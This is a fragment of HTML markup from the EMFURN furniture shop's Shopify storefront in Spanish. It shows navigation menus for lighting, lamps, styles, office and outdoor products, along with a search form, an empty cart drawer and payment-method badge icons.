                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>LIGHTING</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-4" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/es/collections/chandeliers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Chandeliers
                                </a></li><li><a href="/es/collections/ceiling-lights" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ceiling Lights
                                </a></li><li><a href="/es/collections/ceiling-fans-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ceiling Fans
                                </a></li><li><a href="/es/collections/pendant-lighting" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Pendant Lighting
                                </a></li><li><a href="/es/collections/wall-lights" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Wall Lights
                                </a></li><li><a href="/es/collections/outdoor-lights" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Lights
                                </a></li><li><a href="/es/collections/led-strip-lights" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Led Strip Lights
                                </a></li><li><a href="/es#" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Accessories
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-5">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>LAMPS</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-5" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/es/collections/floor-lamps" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Floor Lamps
                                </a></li><li><a href="/es/collections/table-lamps-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Table Lamps
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-6">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>STYLES</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-6" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/es/collections/mid-century-modern" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mid Century Modern
                                </a></li><li><a href="/es/collections/mad-men" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mad Men
                                </a></li><li><a href="/es/collections/scandinavian" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Scandinavian
                                </a></li><li><a href="/es/collections/contemporary" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Contemporary
                                </a></li><li><a href="/es/collections/industrial" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Industrial
                                </a></li><li><a href="/es/collections/rustic" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Rustic
                                </a></li><li><a href="/es/collections/vintage" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Vintage
                                </a></li><li><a href="/es/collections/transitional" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Transitional
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-7">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>OFFICE</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-7" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/es/collections/office-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Office Chairs
                                </a></li><li><a href="/es/collections/office-desks" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Office Desks
                                </a></li><li><a href="/es/collections/video-gaming-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Video Gaming Chairs
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-8">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>OUTDOOR</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-8" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/es/collections/outdoor-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Chairs
                                </a></li><li><a href="/es/collections/outdoor-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Tables
                                </a></li><li><a href="/es/collections/outdoor-sofas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Sofas
                                </a></li><li><a href="/es/collections/outdoor-daybeds-loungers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Daybeds &amp; Loungers
                                </a></li><li><a href="/es/collections/outdoor-bar-dining" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Bar &amp; Dining
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/es/pages/about-us-1" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>ABOUT US</span>
                  </a></li><li><a href="/es/pages/contactus" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>CONTACT US</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Búsqueda">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Búsqueda">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Cargando..."><form action="/es/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Búsqueda"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Búsqueda</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Borrar término de búsqueda">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Búsqueda">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Cerrar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/es/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Iniciar sesión</span>
        </a><a href="/es/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 53.98 45.23" class="icon icon-cart" aria-hidden="true" focusable="false">
      <polyline style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 10.97 6.84"/>
      <circle style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" cx="20.58" cy="39.74" r="3.99"/>
      <circle style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" cx="40.02" cy="39.74" r="3.99"/>
      <polyline style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" points="45.42 35.75 14.49 35.75 17.21 27.94"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="13.09" y1="17.69" x2="48.83" y2="17.69"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="29.95" y1="6.82" x2="29.95" y2="27.94"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="40.91" y1="6.82" x2="37.57" y2="27.94"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="19.63" y1="6.82" x2="22.1" y2="27.94"/>
    </svg>
  <span class="visually-hidden">Carrito</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "EMFURN",
    
      "logo": "https:\/\/emfurn.com\/cdn\/shop\/files\/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/facebook.com\/emfurn",
      "https:\/\/pinterest.com\/emfurn",
      "https:\/\/instagram.com\/emfurniture",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/emfurn.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Tu carrito"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Tu carrito esta vacío</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Cerrar"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/es/collections/all" class="button">
                  Seguir comprando
                </a>
              
<p class="cart__login-title h3">¿Tienes una cuenta?</p>
                <p class="cart__login-paragraph">
                  <a href="/es/account/login" class="link underlined-link">Inicia sesión</a> para finalizar tus compras con mayor rapidez.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Cerrar"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/es/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Cargando...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'><span class=money>$0.00</span></span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Actualizar
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Pagar pedido
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" 